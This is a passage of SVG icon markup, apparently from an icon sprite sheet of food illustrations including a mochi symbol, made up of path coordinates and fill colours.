17.9-0.9 2-1.8 4-2.8 6-3.7 7.8-7.6 15.7-11.7 23.4 0 0.1-0.1 0.2-0.1 0.3-1 2-2.1 3.9-3.1 5.9-4.2 7.8-8.7 15.6-13.3 23.3-2.3 3.9-4.7 7.7-7.1 11.5-3.6 5.7-7.4 11.4-11.2 17.1-15.4 22.5-32.6 44.3-51.7 65-1.6 1.8-3.3 3.6-5 5.3l-9.9 10.2c-1.7 1.7-3.4 3.4-5.1 5-5.1 5-10.4 9.9-15.7 14.7l-2.7 2.4c-2 1.7-3.9 3.5-5.9 5.2-0.8 0.6-1.5 1.3-2.3 1.9-0.9 0.8-1.8 1.6-2.8 2.3-0.8 0.7-1.6 1.4-2.5 2.1-0.2 0.1-0.3 0.3-0.5 0.4-0.9 0.7-1.7 1.4-2.6 2.2L745 783l-1.5 1.2c-0.7 0.6-1.5 1.2-2.2 1.8-1.9 1.5-3.9 3-5.8 4.5-1 0.7-2 1.5-2.9 2.2-1 0.7-2 1.5-3 2.2l-2.4 1.8c-0.3 0.3-0.7 0.5-1 0.7-0.9 0.6-1.7 1.2-2.6 1.9-1 0.7-2 1.5-3 2.2l-3 2.1c-1 0.7-2 1.4-3.1 2.1-1 0.7-2.1 1.4-3.1 2.1-2.1 1.4-4.1 2.8-6.2 4.2-1 0.7-2.1 1.4-3.2 2.1-1 0.6-2 1.3-3 1.9-0.1 0.1-0.2 0.1-0.3 0.2-1 0.6-2 1.3-3.1 1.9-1.1 0.7-2.1 1.3-3.2 2-0.9 0.6-1.8 1.1-2.7 1.7-0.3 0.2-0.7 0.4-1 0.6-0.9 0.5-1.8 1.1-2.7 1.6-1.1 0.7-2.2 1.3-3.3 1.9-1 0.6-1.9 1.1-2.9 1.7-0.2 0.1-0.4 0.3-0.7 0.4-1 0.6-2 1.2-3 1.7-2.2 1.3-4.5 2.5-6.7 3.8-1 0.6-2.1 1.1-3.1 1.7-1.2 0.7-2.4 1.3-3.7 2-0.9 0.5-1.9 1-2.8 1.5-3.6 1.9-7.3 3.8-11 5.6-1.1 0.6-2.3 1.1-3.4 1.7-4.7 2.3-9.5 4.5-14.4 6.7l-2.7 1.2c-0.7 0.3-1.3 0.6-2 0.9-0.9 0.4-1.7 0.8-2.6 1.1-2.7 1.2-5.5 2.4-8.2 3.5-1 0.4-1.9 0.8-2.9 1.2-2.9 1.2-5.7 2.3-8.7 3.5-0.9 0.3-1.7 0.7-2.6 1-1.3 0.5-2.5 1-3.8 1.4-1 0.4-1.9 0.7-2.9 1.1-2.9 1.1-5.9 2.2-8.9 3.2-0.9 0.3-1.8 0.6-2.6 0.9-3 1-6 2.1-9.1 3.1l-2.7 0.9c-0.8 0.3-1.6 0.5-2.5 0.8s-1.8 0.6-2.7 0.8c-2.1 0.7-4.2 1.3-6.3 1.9-1.4 0.4-2.8 0.8-4.2 1.3-0.5 0.2-1.1 0.3-1.6 0.5l-5.4 1.5c-0.1 0-0.2 0-0.3 0.1-1.7 0.5-3.4 0.9-5.1 1.4-2.5 0.7-5 1.3-7.6 2-2 0.5-3.9 1-5.9 1.5-1.6 0.4-3.2 0.8-4.8 1.1h-0.1c-0.9 0.2-1.8 0.4-2.8 0.6-1.2 0.3-2.5 0.6-3.8 0.9-0.7 0.2-1.4 0.3-2.1 0.5l-5.7 1.2h-0.1c-1.5 0.3-3 0.6-4.6 0.9-0.8 0.2-1.5 0.3-2.3 0.5-1.4 0.3-2.9 0.6-4.4 0.9l-3 0.6c-1.8 0.3-3.6 0.7-5.3 1-0.1 0-0.3 0.1-0.4 0.1-1.8 0.3-3.6 0.6-5.5 1l-1.8 0.3c-1.4 0.2-2.8 0.5-4.3 0.7-0.8 0.1-1.6 0.3-2.5 0.4-1.8 0.3-3.6 0.6-5.5 0.8-0.2 0-0.4 0.1-0.5 0.1l-6.3 0.9c-0.2 0-0.4 0-0.6 0.1-2.1 0.3-4.2 0.6-6.2 0.8-0.2 0-0.5 0.1-0.7 0.1-2.1 0.3-4.3 0.5-6.5 0.8-2.1 0.2-4.2 0.5-6.4 0.7-1.4 0.2-2.9 0.3-4.3 0.4-1.2 0.1-2.4 0.2-3.6 0.4-1.9 0.2-3.8 0.4-5.7 0.5-0.8 0.1-1.7 0.1-2.5 0.2-2 0.2-4 0.3-5.9 0.5-2.1 0.2-4.3 0.3-6.5 0.5-0.4 0-0.8 0.1-1.2 0.1-2.2 0.1-4.4 0.3-6.6 0.4-1.9 0.1-3.7 0.2-5.6 0.3-0.9 0-1.8 0.1-2.6 0.1-4.4 0.2-8.9 0.4-13.4 0.5h-1c-2.1 0.1-4.1 0.1-6.2 0.1h-1c-2.4 0-4.7 0.1-7.1 0.1h-12.7c-0.8 0-1.6 0-2.4-0.1-1.3 0-2.5-0.1-3.8-0.2-1.2-0.1-2.5-0.1-3.7-0.2h-0.2c-1.1-0.1-2.1-0.1-3.2-0.2-0.3 0-0.6 0-0.9-0.1-0.8-0.1-1.6-0.1-2.4-0.2-0.5 0-1-0.1-1.5-0.1-1-0.1-2-0.2-2.9-0.3h-0.4c-0.8-0.1-1.5-0.2-2.3-0.3-0.6-0.1-1.2-0.2-1.9-0.2-4-0.5-7.9-1.1-11.9-1.9-0.9-0.2-1.9-0.3-2.8-0.5s-1.8-0.3-2.7-0.5c-0.8-0.2-1.5-0.3-2.3-0.5-0.6-0.1-1.1-0.2-1.7-0.4-1.1-0.2-2.1-0.5-3.2-0.7-0.9-0.2-1.8-0.4-2.6-0.6-1.1-0.3-2.2-0.5-3.4-0.8-4.8-1.2-9.7-2.6-14.5-4.2-1-0.3-2-0.6-3-1-1-0.3-1.9-0.6-2.9-1-0.9-0.3-1.8-0.6-2.8-1-0.2-0.1-0.4-0.1-0.6-0.2-1-0.4-2.1-0.7-3.1-1.1-1-0.3-1.9-0.7-2.9-1.1-2.4-0.9-4.8-1.8-7.2-2.8-2.2-0.9-4.3-1.8-6.5-2.7-1.1-0.5-2.2-0.9-3.3-1.4l-2.1-0.9c-1.5-0.7-2.9-1.4-4.4-2.1-1.1-0.5-2.2-1-3.2-1.6-0.9-0.4-1.7-0.8-2.6-1.3-8.3-4.1-16.4-8.6-24.4-13.5-0.7-0.4-1.4-0.9-2.1-1.3-1.5-0.9-3-1.9-4.5-2.8-0.7-0.4-1.4-0.9-2.1-1.3-1.4-0.9-2.7-1.8-4.1-2.7-0.8-0.5-1.6-1-2.3-1.6-3.5-2.4-7-4.9-10.4-7.4-0.6-0.4-1.2-0.9-1.8-1.3-0.6-0.5-1.2-0.9-1.9-1.4-1.1-0.8-2.1-1.6-3.2-2.5-1.1-0.8-2.1-1.7-3.2-2.5s-2.1-1.7-3.2-2.5c-1-0.8-2.1-1.7-3.1-2.6-1-0.9-2.1-1.7-3.1-2.6-3-2.5-5.9-5.1-8.8-7.7l-0.4-0.4c-2.2-2-4.3-4-6.4-6l-2.7-2.7c-1.1-1.1-2.3-2.2-3.4-3.4-1.1-1.1-2.2-2.3-3.3-3.4-0.9-0.9-1.8-1.8-2.6-2.7-1.2-1.2-2.3-2.5-3.5-3.7-0.3-0.3-0.6-0.6-0.8-0.9-1.3-1.5-2.7-3-4-4.5-0.7-0.7-1.3-1.5-2-2.3-2-2.3-3.9-4.5-5.8-6.9-0.6-0.8-1.3-1.5-1.9-2.3-0.5-0.6-1-1.3-1.6-2l-2.1-2.7-1.8-2.4-1.8-2.4c-3-4-5.8-8-8.6-12.1-0.1-0.1-0.1-0.1-0.1-0.2-16.2-30.4-18.1-57.7-11.1-79.7 13.1-41.1 57.2-63.7 96-53.6 140.8 36.9 84.2 129.9 145.3 171 64.8 43.6 75.1-1.1 154.2-37.4 59.9-27.5 76 3.9 143-9.5 67.1-13.4 67.6-59.8 125.2-76 28.2-7.9 42.5-5.1 55.7-9.4 21.3-6.9 39.9-31.8 108.6-148.1z" fill="#FFD685" ></path><path d="M881.3 148.4c-16.2-8.1-72.9-31.6-136.4-4.5-122.3 52.1-41.3 285.5-144.2 328-98.5 40.7-334.6-175.2-485.1 11.9 143.6-215.6 383.6 8.5 481.8-32 98.9-40.9 21-265.4 138.7-315.5 72.6-30.9 135.7 6.7 135.7 6.7 3.3 1.5 6.4 3.4 9.5 5.4z" fill="#FFFFFF" ></path><path d="M959.7 312.6c-0.6 1.3-2-0.4-2.7-1-2.3-2.1-4.3-4.3-6.6-6.3-3.9-3.4-8.3-6.3-13.1-8.3-7.2-2.9-15.1-3.1-22.6-1-11.9 3.3-22.1 11.3-30.7 19.8-6.2 6.1-12.1 12.7-17.1 19.7-1.6 2.2-2.7 4.6-3.7 7.1-5.7 14.7-6.2 31.6-7 47.1-1 20.3-1 40.6-1.8 60.9-0.8 18.1-1.7 36.7-6.6 54.3-3.1 10.9-8.8 24.2-21.3 26.2-6.9 1.1-13.3-1.4-19.5-4-7.7-3.3-16-5.7-24.5-6.1-14.5-0.8-28 4.7-39.4 13.3C730.3 544 720 556.6 710 569c-11 13.8-21.7 27.9-33.8 40.7-12 12.6-25.7 24-41.8 31.1-18 7.9-37.7 9.4-57 6-13-2.3-26.1-6.1-37-13.7-9.8-6.8-16.8-16.3-23.4-26.1-6.6-9.8-13.2-19.6-22.4-27.1-8-6.5-19-13-29.6-13.6-12.7-0.6-22.4 9-30.7 17.4-8.8 8.9-18 19.4-30.8 22.1-19.1 4-37.1-11.2-49.8-23.4-9.9-9.5-19.4-20-27.2-31.3-4.9-7.2-9.2-14.8-13.5-22.4-9.4-16.9-18.7-34-31.5-48.8-15.6-18.1-35.5-31.4-57.9-39.7-14.4-5.4-29.4-8.8-44.6-10.9 35.7-19.3 76.1-25.2 116.2-22.1 49.1 3.8 96.6 19.2 142.9 35.2 41.9 14.5 84 28.4 126.9 39.7 36.5 9.6 73.9 17.9 111.6 20.1 16 1 32.3 0.8 48-2.1 12.5-2.3 25.2-6.6 35.1-14.8 24.8-20.4 21.3-57.8 11.5-84.9-5.7-15.7-13.5-30.5-20.7-45.5-6.1-12.9-12.4-26.7-12.8-41.2-0.8-26.3 23.8-41.9 43.6-54.1 25.3-15.6 52.2-28.5 76.7-45.3 15.5-10.6 39.4-28 34.3-50-1.1-4.9-3.6-9.4-6.7-13.3 20 9.7 34.8 27.4 45.4 46.7 12.1 22.1 19.1 46.7 23.5 71.4 2.9 14.3 4.4 28.9 5.2 43.5z" fill="#FFE39C" ></path><path d="M744.9 289.8C714.1 334.5 797.4 394.1 775 463s-167.3 33.4-262.7 3.9c2.7 0.8 5.4 1.5 8 2.2 1.3 0.4 2.6 0.7 3.9 1 2.3 0.6 4.6 1.1 6.8 1.7 0.8 0.2 1.7 0.4 2.5 0.6 0.7 0.2 1.5 0.3 2.2 0.5 2.6 0.5 5.1 1.1 7.7 1.5 0.8 0.1 1.6 0.3 2.4 0.4l1.8 0.3c1.3 0.2 2.5 0.4 3.8 0.6 0.6 0.1 1.2 0.2 1.9 0.2 0.6 0.1 1.2 0.2 1.8 0.2 1.2 0.1 2.4 0.3 3.6 0.4 0.6 0.1 1.1 0.1 1.7 0.1 2.4 0.2 4.8 0.3 7.2 0.4 3.9 0.1 7.7 0 11.4-0.2 1.3-0.1 2.6-0.2 3.8-0.4 0.2 0 0.3 0 0.5-0.1 2.3-0.3 4.6-0.7 6.9-1.2 0.4-0.1 0.8-0.2 1.3-0.3 0.3-0.1 0.7-0.2 1-0.2 0.5-0.1 0.9-0.2 1.4-0.4 0.5-0.1 1-0.3 1.4-0.4 0.2-0.1 0.5-0.1 0.7-0.2 0.8-0.2 1.5-0.5 2.3-0.8 0.4-0.1 0.8-0.3 1.2-0.4s0.8-0.3 1.2-0.5l2.1-0.9c0.2-0.1 0.3-0.2 0.5-0.2l1.8-0.9c0.2-0.1 0.4-0.2 0.5-0.3 0.3-0.1 0.6-0.3 0.9-0.4 0.4-0.2 0.7-0.4 1.1-0.6 0.5-0.3 1.1-0.6 1.6-0.9 0.2-0.1 0.4-0.2 0.5-0.3 0.3-0.1 0.5-0.3 0.8-0.5h0.1c0.4-0.3 0.8-0.5 1.3-0.8 0.4-0.3 0.8-0.5 1.2-0.8h0.1c0.2-0.1 0.4-0.2 0.5-0.4 2.1-1.4 4.1-2.9 6-4.6 0 0 0.1 0 0.1-0.1 0.6-0.5 1.2-1 1.8-1.6 1.1-1 2.2-2.1 3.2-3.2 0.4-0.4 0.7-0.8 1.1-1.2 0.1-0.1 0.3-0.3 0.4-0.5 0.2-0.2 0.4-0.5 0.7-0.7 0.7-0.8 1.5-1.7 2.2-2.5 0.3-0.3 0.6-0.7 0.8-1 2.4-3.1 4.6-6.3 6.7-9.7 0.2-0.4 0.5-0.9 0.7-1.3 1.1-2 2.2-4 3.3-6.1 0.3-0.6 0.6-1.2 0.8-1.7 0.1-0.2 0.2-0.4 0.2-0.5 0.3-0.6 0.6-1.2 0.8-1.8 1-2.2 2-4.5 2.8-6.8 0.2-0.6 0.5-1.2 0.7-1.8 0.1-0.2 0.2-0.5 0.2-0.7l0.6-1.8 0.3-0.9c0.4-1.1 0.8-2.3 1.2-3.5l2.1-6.9c0.2-0.6 0.4-1.3 0.5-1.9l0.9-3.3c0-0.1 0-0.2 0.1-0.3 0.4-1.6 0.8-3.3 1.2-5 0.1-0.4 0.2-0.7 0.2-1.1 1.6-7 3-14.3 4.2-21.7 0.2-1.1 0.3-2.1 0.5-3.2 0.3-2 0.6-4.1 0.9-6.1v-0.1c0.2-1.6 0.5-3.2 0.7-4.9l0.6-4.5c0.8-6.4 1.6-12.8 2.4-19.3 0.4-3.3 0.7-6.5 1.1-9.8 0.9-7.9 1.7-15.8 2.7-23.6 0.2-2 0.5-4 0.7-5.9 0.3-2.2 0.5-4.4 0.8-6.6 0.1-1.1 0.3-2.2 0.4-3.3 0.1-1.1 0.3-2.2 0.4-3.3 0.5-4 1.1-8 1.7-11.9 0.2-1.4 0.5-2.9 0.7-4.3 0.4-2.1 0.7-4.3 1.1-6.4 0.2-1.1 0.4-2.1 0.6-3.2 0.2-1.1 0.4-2.3 0.7-3.4 0.2-1 0.4-1.9 0.6-2.9 0.4-2.1 0.9-4.2 1.3-6.2 0.7-3.1 1.4-6.1 2.2-9.2 0.5-2 1-3.9 1.6-5.9 0.8-3 1.7-6 2.7-8.9 0.6-1.9 1.3-3.8 1.9-5.7 0.3-0.9 0.7-1.9 1-2.8 0.3-0.9 0.6-1.7 1-2.6 0-0.1 0.1-0.2 0.1-0.3 0.2-0.5 0.4-1.1 0.6-1.6 1.6-4 3.4-7.9 5.3-11.7l2.7-5.1c3.3-5.9 6.9-11.4 11-16.5 0.6-0.7 1.2-1.5 1.8-2.2 0.4-0.5 0.9-1 1.3-1.5 0.3-0.3 0.5-0.6 0.8-0.9 0.5-0.6 1.1-1.2 1.6-1.8 0.6-0.7 1.3-1.3 2-2l2-2c0.6-0.6 1.3-1.2 1.9-1.8l0.3-0.3c0.6-0.6 1.3-1.1 2-1.7 0.6-0.5 1.3-1.1 2-1.6l2.7-2.1c0.7-0.5 1.4-1 2.2-1.6 0.8-0.5 1.6-1.1 2.4-1.6 0.7-0.5 1.5-0.9 2.2-1.4 0.4-0.2 0.8-0.5 1.2-0.7 0.3-0.2 0.7-0.4 1-0.6 0.4-0.3 0.9-0.5 1.3-0.8 0.4-0.2 0.8-0.5 1.2-0.7 0.9-0.5 1.8-1 2.7-1.4 0.3-0.2 0.7-0.4 1.1-0.5 0.8-0.4 1.5-0.7 2.3-1.1 0.9-0.4 1.9-0.8 2.8-1.3 1.4-0.6 2.9-1.2 4.3-1.8 0.3-0.1 0.7-0.3 1-0.4h0.1c0.8-0.3 1.5-0.6 2.3-0.8 0.8-0.3 1.7-0.6 2.5-0.9l1.8-0.6 1.8-0.6c3.5-1.1 7-2.1 10.5-3 1.1-0.3 2.3-0.5 3.4-0.8 0.3-0.1 0.6-0.1 0.9-0.2 0.5-0.1 1.1-0.2 1.6-0.3 0.6-0.1 1.3-0.3 2-0.4 0.5-0.1 1.1-0.2 1.6-0.3l1.8-0.3c2.7-0.5 5.4-0.8 8.1-1.1 0.6-0.1 1.2-0.1 1.9-0.2 0.6-0.1 1.3-0.1 1.9-0.2 0.6-0.1 1.2-0.1 1.9-0.2 11.7-0.9 22.8-0.5 32.9 0.7 0.5 0.1 1 0.1 1.6 0.2 2.2 0.3 4.3 0.6 6.4 1 0.7 0.1 1.4 0.2 2.1 0.4 0.7 0.1 1.4 0.3 2.1 0.4 0.5 0.1 0.9 0.2 1.4 0.3l2.7 0.6c0.4 0.1 0.9 0.2 1.3 0.3 0.9 0.2 1.8 0.4 2.6 0.6 0.9 0.2 1.7 0.4 2.5 0.6l1.2 0.3c1.4 0.4 2.8 0.8 4.1 1.2 0.5 0.1 1 0.3 1.5 0.4 2 0.6 4 1.2 5.8 1.9 0.3 0.1 0.7 0.2 1 0.4 0.3 0.1 0.6 0.2 0.8 0.3 0.4 0.1 0.8 0.3 1.2 0.4 0.3 0.1 0.7 0.2 1 0.4 0.3 0.1 0.6 0.2 1 0.4l0.9 0.4 0.9 0.3c0.5 0.2 1 0.4 1.6 0.6 1.9 0.8 3.6 1.5 5.1 2.2 0.2 0.1 0.3 0.2 0.5 0.2 0.2 0.1 0.5 0.2 0.7 0.3s0.4 0.2 0.6 0.2c1.1 0.5 2.1 1 3 1.4 0.2 0.1 0.3 0.2 0.5 0.3 0.3 0.1 0.5 0.2 0.7 0.4l0.6 0.3c0.1 0 0.2 0.1 0.2 0.1 0.5 0.2 0.9 0.5 1.2 0.7 0.1 0.1 0.3 0.1 0.4 0.2 0.2 0.1 0.4 0.2 0.5 0.3s0.2 0.1 0.3 0.2l0.6 0.3c43.1 54.9-109.6 94-140.3 138.8z" fill="#F4B562" ></path><path d="M928.3 518.9c-16.3 47.3-38.4 92.6-65.9 134.4-26.7 40.7-58.5 77.9-94.8 110.3-33 29.4-69.5 54.6-108.6 75.1-41.2 21.7-85.2 37.7-130.3 48.8-44.1 10.8-89.3 16.6-134.7 18.4-21.5 0.9-43.1 1.3-64.5-1.8-22.8-3.3-45.2-9.8-66.5-18.6-42.7-17.8-81.5-44.9-113.7-78-8-8.2-15.6-16.8-22.8-25.8-7.2-9.1-14.3-18.3-19.2-28.8-8.7-18.7-13.3-39.8-9.7-60.3 6-35 35.7-62.2 70.9-66.2 18.7-2.1 37.1 3.7 54.4 10.4 14.9 5.7 29.3 13.2 41.7 23.4 18.4 15.2 29.3 35.6 36.2 58.1 5.8 19.2 9 39.6 19 57.2 5 8.9 11.9 16.7 20.2 22.6 12.9 9.2 28.3 17.9 44.4 19 12.8 0.9 24.7-3.9 35.6-10.2 14.4-8.3 27.7-18.3 41.9-27 18-11 37.4-21.6 58-26.8 14.7-3.7 29.5-3.4 44.5-1.4 15.6 2.1 31.1 4.6 46.9 3.9 19.7-0.8 40-4.6 57.8-13.3 13.4-6.6 24.7-16.1 35.3-26.4 10.2-9.9 20.2-20 32.2-27.6 15.8-9.9 34.3-14.9 52.7-17.2 11.1-1.4 23.1-1 33.6-5.4 11.3-4.7 19.9-14.5 27.3-23.9 16.9-21.3 31.1-44.9 45.2-68 5.2-8.4 10.3-16.9 15.3-25.4 2.9-4.9 5.8-9.8 8.8-14.7 2.8-4.7 6.2-9.6 8.8-14.8z" fill="#F7C06F" ></path><path d="M733.3 720.6C686.6 760.7 633 791.8 574 813.3 508.8 837 436.2 849 358.3 849c-46.5 0-95.2-15.7-141-45.4-44.2-28.8-81.9-68.7-105.9-112.6-18.6-34-28.5-68.5-29.4-102.7-0.9-36.9 8.9-71.8 29.3-103.6 25.7-40.2 55.4-66.9 90.7-81.7 29.7-12.4 63.2-16.2 102.4-11.5 6 0.7 11.5-3.6 12.2-9.6s-3.6-11.5-9.6-12.2c-43.1-5.1-80.2-0.8-113.5 13.1-39.1 16.3-73 46.7-100.7 90.2-22.7 35.6-33.7 74.6-32.7 116 0.9 37.7 11.7 75.6 32.1 112.7 25.7 47 65.9 89.8 113.2 120.5 49.3 32.1 102.2 49 152.9 49 80.5 0 155.6-12.4 223.2-37 61.6-22.3 117.5-54.9 166.2-96.7 4.6-3.9 5.1-10.9 1.2-15.5-4-4.8-11-5.3-15.6-1.4zM929.4 205.5c-13.3-40.6-34.9-69.1-62.3-82.6-3.3-1.9-19.3-10.6-43.5-16-24.3-5.4-61.6-8.3-101.8 8.8-30.5 13-51.7 37.5-64.8 74.9-11.1 31.6-15.2 68.4-19.2 104-6.8 61.5-13.3 119.6-54.6 136.7-23.5 9.7-58.5 1.7-103.8-13.3-2.8-0.9-5.8-0.7-8.4 0.6-2.6 1.3-4.6 3.6-5.5 6.4-1.9 5.8 1.2 12 7 13.9 49.9 16.5 89.3 25 119.1 12.7 24.4-10.1 41.4-30.6 52-62.7 8.9-27 12.4-58.5 16.1-91.9 7.5-67.6 15.3-137.5 70.8-161.1 27.8-11.9 57.4-14.4 88-7.7 22.8 5 37.7 13.7 37.9 13.8 0.3 0.2 0.5 0.3 0.8 0.4 22.2 10.7 39.9 34.9 51.4 69.9 14.1 42.9 17.7 99.5 10 159.3-8.4 65.5-29.5 131.8-61 191.7-2.8 5.4-0.8 12 4.6 14.8 1.6 0.8 3.3 1.3 5.1 1.3 4.1 0 7.8-2.3 9.7-5.9 32.8-62.3 54.7-131.2 63.4-199.2 8-62.8 4.1-122.8-11-168.8z" fill="#934A19" ></path></symbol><symbol id="icon-food-mochi" viewBox="0 0 1024 1024"><path d="M923.5 271.9c-16.3-43.7-53.2-88.2-119.5-112.7l-27.5-7.5c-24.4-18.6-45.8-30.3-59.7-30.3-102.1 4.2-202.9 34.5-221.2 61.1C467.1 228.6 318.2 442.7 96.1 523c2.8-16.5 8.6-27.6 17.7-30.7 217.8-74.8 364.1-285.1 391.9-330 17.5-25.6 114.5-54.7 212.5-58.7 13.4 0 33.9 11.2 57.4 29.1l26.4 7.2c75.7 28.1 111.5 83.1 121.5 132z" fill="#FFFFFF" ></path><path d="M733.2 487.2c-27.9 39.7-65.8 81.4-110.2 122.2-71.7 34.9-140.7 78.1-183.3 44.1-77.9-62.3 131.3-109.1 118-155.8-13.4-46.8-71.2-51.2-173.6-42.3-50 4.3-85.1-15.2-108-36.2-0.4 0.3-0.9 0.7-1.3 1C395.2 327 473.3 213.7 493.2 181.6c17.8 126.9 178.1 293.8 235.9 305 1.3 0.2 2.7 0.4 4.1 0.6z" fill="#AACE5D" ></path><path d="M958.4 390.9c-6.7 58.6-26.4 114.7-55.7 165.8-28.5 49.7-65.5 94.3-106.6 134.1-10.4 10.1-21.1 19.8-32 29.3-5.2 4.5-10.5 9-15.8 13.4-2.8 2.4-5.7 4.7-8.5 7-3.2 2.6-4.2 2.4-8.3 2-12.9-1.3-25.9-4.3-37.1-10.8-10.6-6.1-22.5-16.5-17.7-30 4.1-11.9 16.2-20.7 26-27.8 12.1-8.8 25.2-16.2 38.2-23.8s26.3-14.7 38.6-23.4c8-5.6 21.8-14.3 22.4-25.3 0.4-6.7-5.5-10.9-10.6-14-6.2-3.7-12.8-6.7-19.7-9-14.8-4.8-30.6-5.7-46-4.1-30.5 3.1-59.6 14.9-87.2 27.7-6.5 3-13.3 5.6-18.7 10.4 27.8-25.1 54.2-51.9 78.5-80.3 10.9-12.7 35.1-44.9 35.1-44.9s6.1 0.7 9.7 0.8c5 0.1 10.1-0.2 15.1-0.7 24.2-2.2 48-8.9 70.8-17 25.3-9 49.8-20.2 73-33.7 20.4-12 42.3-26.2 56.5-45.7z" fill="#8EB23F" ></path><path d="M788 620.3c-14.6 11.8-31.6 20.8-47.8 30.2-16.6 9.7-33.7 19.3-48.3 31.9-8.9 7.7-20.4 19.7-15 32.5 1.2 2.9 3.2 5.5 5.4 7.7 14.2 14.2 35 19.2 54.4 20.5-3.6 2.9-7.3 5.8-11 8.7-1.2 0.9-2.3 1.8-3.5 2.7-1.7 1.3-3.4 2.7-5.2 4-0.1 0.1-0.3 0.2-0.4 0.3-1.9 1.4-3.7 2.8-5.5 4.2-2.8 2.1-5.6 4.2-8.4 6.2-1.4 1-2.8 2-4.2 3.1l-8.4 6c-2.8 2-5.6 4-8.4 5.9-1.4 1-2.8 1.9-4.2 2.9s-2.8 1.9-4.2 2.9c-6.6 4.5-13.2 8.9-19.7 13.1-0.4 0.3-0.8 0.5-1.2 0.8-2.8 1.8-5.5 3.6-8.3 5.3-1.4 0.9-2.8 1.8-4.1 2.6-2.1 1.3-4.1 2.6-6.2 3.9-2 1.3-4.1 2.5-6.1 3.8-1.3 0.8-2.6 1.6-4 2.4-1.3 0.8-2.5 1.5-3.8 2.3-4.2 2.5-8.5 5.1-12.7 7.5-1.9 1.1-3.8 2.2-5.6 3.3-2 1.2-3.9 2.3-5.9 3.4-0.1 0.1-0.2 0.1-0.3 0.2-3.4 1.9-6.8 3.8-10.1 5.7-0.4 0.2-0.8 0.4-1.2 0.7l-11.4 6.3c-7.3 4-14.5 7.8-21.4 11.4-1.6 0.8-3.1 1.6-4.6 2.4-2.2 1.1-4.3 2.2-6.4 3.3-1.1 0.6-2.3 1.2-3.4 1.7-1.1 0.6-2.3 1.1-3.4 1.7 0.2-1 0.5-1.9 0.8-2.9 0.1-0.4 0.2-0.7 0.4-1.1 0.2-0.4 0.3-0.9 0.5-1.3s0.3-0.9 0.5-1.3 0.4-0.9 0.6-1.3c0.2-0.3 0.3-0.7 0.5-1 0.2-0.5 0.5-1 0.8-1.4 0.2-0.3 0.3-0.6 0.5-0.9 0.2-0.3 0.3-0.6 0.5-0.9 7-11.8 18.6-22.3 27-33 9.8-12.5 15.3-25.3 4-40.8-0.2-0.3-0.4-0.6-0.7-0.9l-0.9-1.2c0-0.1-0.1-0.1-0.1-0.2-0.6-0.8-1.3-1.7-2-2.5-0.1-0.1-0.2-0.3-0.4-0.4-0.3-0.3-0.5-0.6-0.8-0.8-0.1-0.2-0.3-0.3-0.4-0.4-7.1-7.6-14.7-12.1-22.6-14.3-0.2 0-0.3-0.1-0.4-0.1-0.3-0.1-0.7-0.2-1-0.2-0.4-0.1-0.8-0.2-1.3-0.3-0.4-0.1-0.8-0.2-1.3-0.2-0.4-0.1-0.7-0.1-1.1-0.2h-0.4c-0.3 0-0.6-0.1-0.9-0.1-0.2 0-0.4 0-0.7-0.1-0.4 0-0.8-0.1-1.2-0.1-0.8-0.1-1.5-0.1-2.3-0.1h-0.1c-5.2-0.1-10.5 0.6-15.9 2-1 0.2-1.9 0.5-2.9 0.8-0.5 0.2-1 0.3-1.4 0.5-0.5 0.2-0.9 0.3-1.4 0.5-0.5 0.2-0.9 0.3-1.4 0.5s-0.9 0.3-1.4 0.5c-1.1 0.4-2.2 0.9-3.3 1.3-19.4 8.2-38.9 23.6-56 37.9-1.4 1.2-2.9 2.4-4.3 3.6-0.7 0.6-1.3 1.1-2 1.7-0.4 0.3-0.8 0.7-1.2 1-6.4 5.4-12.4 10.5-17.9 14.8-0.3 0.2-0.6 0.5-0.9 0.7l-0.9 0.6c-0.3 0.2-0.6 0.4-0.8 0.6-0.7 0.5-1.4 1.1-2.1 1.6-0.2 0.1-0.4 0.3-0.6 0.4-7.2 5.2-13.1 8.4-17.2 8.1h-0.4c-0.1 0-0.3 0-0.4-0.1-0.7-0.1-1.3-0.4-1.9-0.7-0.1 0-0.1-0.1-0.2-0.1-0.5-0.3-0.9-0.8-1.3-1.3 0-0.3 0.1-0.6 0.2-0.9 0.3-1.5 0.6-2.9 1-4.4 1.8-6.2 4.6-12.6 8.1-19 0.2-0.5 0.5-0.9 0.8-1.4 0.6-1.1 1.2-2.1 1.8-3.1 0.6-1.1 1.2-2.2 1.9-3.3 0.3-0.6 0.7-1.1 1-1.7 10.2-17.2 22.5-34.9 26.7-51.7l0.3-1.2c0.1-0.6 0.2-1.1 0.3-1.7v-0.1c3.8-2.4 7.6-4.8 11.5-7.2 1.5-1 3.1-2 4.6-2.9 15.4-9.9 30.6-20.2 45.6-30.7 1.8-1.3 3.7-2.6 5.5-3.9 1.8-1.3 3.6-2.6 5.5-3.9l5.4-3.9c4.4-3.2 8.7-6.4 13-9.6 2-1.5 4-2.9 5.9-4.4 2.6-2 5.2-4 7.8-5.9 2-1.5 3.9-3 5.8-4.5 11.2-8.7 22.2-17.5 32.9-26.5 2-1.6 3.9-3.3 5.8-4.9 1.8-1.5 3.5-3 5.2-4.5 0.3-0.2 0.6-0.5 0.9-0.7 6-5.2 12-10.4 18-15.7 1.5-1.3 2.9-2.6 4.3-3.9 1.2-1 2.3-2.1 3.5-3.1 0.4-0.4 0.8-0.8 1.2-1.1 2.1-1.9 4.3-3.5 7-4.8 5.5-2.7 11.1-5.3 16.6-7.8 19.9-9 40.5-17.2 61.8-22 19.1-4.4 39.3-6 58.6-1.5 9.7 2.2 19.1 6 27.6 11.2 3.1 1.8 6.3 3.9 8.4 6.8 7.2 9.3-4.7 19.8-11.7 25.5z" fill="#8EB23F" ></path><path d="M788 620.3c-24.1 19.4-52.9 31.7-78.5 48.8-10.9 7.3-22.8 15.1-29.8 26.5-7.9 12.8-1.8 24.5 9.4 32.7 13.7 10 31 13.6 47.7 14.7-53.2 42.8-110.9 79.7-171 112-17.5 9.4-35.2 18.4-53.2 26.9 3.5-1.7 7-3.4 10.4-5.1 2.7-1.3 6.2-2.5 8.7-4.3 2.4-1.8 2.8-4.9 4-7.6 1.4-3.2 3.2-6.2 5.2-9 8.1-11.6 19.1-20.8 27-32.6 8-12.1 9.8-25.8 1.2-38.1-7.5-10.7-19.4-19.3-32.5-21.2-27.9-4.1-53.9 15-74.5 31.4-12.3 9.8-24.1 20.4-36.3 30.3-5.7 4.6-11.5 9.6-18 13-4 2-12.5 4.1-12.1-2.9 0.3-5 3.6-10.8 5.7-15.2 3.3-6.9 7.2-13.6 11.2-20.1 8.3-13.4 16.9-26.3 21.9-41.3 0.9-2.8 1.5-6.8 3.3-9.1 